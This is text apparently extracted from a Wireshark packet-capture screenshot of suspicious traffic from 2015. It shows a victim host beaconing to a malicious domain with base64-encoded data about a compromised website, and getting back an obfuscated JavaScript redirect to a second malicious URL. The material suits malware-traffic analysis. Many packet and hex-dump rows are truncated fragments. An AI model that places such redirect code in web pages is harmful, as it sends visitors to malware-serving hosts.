 tcp.stream eq 44
No. Time Source Src port (ur Destination Dest port (unre Protocol Length Info
2104 2015-02-15 17:33:45 192.168.137.81 49201 108.178.15.187 80 HTTP 583 GET /index.php?n=anM9MSZ1YnR5emE9cXZieWJtbHQmdGltZT0xNTAyMTUyMzIzMzYzMDkyMjU3NCZzcmM9MjIwJnN1cmw9d29s…
2474 2015-02-15 17:33:47 108.178.15.187 80 192.168.137.81 49201 HTTP 59 HTTP/1.1 200 OK (text/html)
2020 2015-02-15 17:33:45 192.168.137.81 49201 108.178.15.187 80 TCP 66 49201 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
2101 2015-02-15 17:33:45 108.
2103 2015-02-15 17:33:45 192.
2163 2015-02-15 17:33:46 108.
2473 2015-02-15 17:33:47 108. PDU]
2475 2015-02-15 17:33:47 192.
2967 2015-02-15 17:34:52 108.
2968 2015-02-15 17:34:52 192.
2997 2015-02-15 17:36:04 192.
3054 2015-02-15 17:36:05 192.
3059 2015-02-15 17:36:06 192.
3064 2015-02-15 17:36:08 192.
3073 2015-02-15 17:36:13 192.
3078 2015-02-15 17:36:23 192.
3087 2015-02-15 17:36:42 192.
Wireshark · Follow TCP Stream (tcp.stream eq 44) · Suspicious+Traffic.pcap
GET /index.php?
n=anM9MSZ1YnR5emE9cXZieWJtbHQmdGltZT0xNTAyMTUyMzIzMzYzMDkyMjU3NCZzcmM9MjIwJnN1cmw9d29sZmdhbmdzc3RlYWtob3VzZS5jby5rciZzcG9ydD04MCZrZXk9MjY3QzM
5RTQmc3VyaT0vd3AtaW5jbHVkZXMvanMvanF1ZXJ5L2pxdWVyeS5qcyUzZnZlcj0xLjExLjE= HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://wolfgangssteakhouse.co.kr/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Accept-Encoding: gzip, deflate
Host: bnureb0up683ppcbgt1fz9g.isbul.info
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Sun, 15 Feb 2015 23:04:37 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:01 +0000
106
var stjgy = "http://zz1lb82z00y16gdow25fcxm.ilaclama.us/watch.php?fuhgi=MTIyMDU5ODkwNjhkMTQ5ODNkNDI2YWEzNWJjYjNjNTJi"; var mmbw =
typeof(location.replace); if (mmbw != "undefined") { top.location.replace(stjgy); } else { top.location.href = stjgy; };
0
Source: Dell_6a:bd:22 (5c:f9:
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src:
0100 .... = Version: 4
.... 0101 = Header Length: 20
Differentiated Services Field:
Total Length: 569
Identification: 0x038a (906)
Flags: 0x4000, Don't fragment
Time to live: 128
Protocol: TCP (6)
50 18 ···1·P"X ··
65 78 ······GE T
31 59 .php?n=a nM
74 62 nR5emE9c XZ
79 4d HQmdGltZ T0
79 4d TUyMzIzM zY
77 4a jU3NCZzc mM
68 62 nN1cmw9d 29
7a 5a mdzc3RlY Wt
79 64 S5jby5rc iZ
33 51 D04MCZrZ Xk
76 64 zM5RTQmc 3V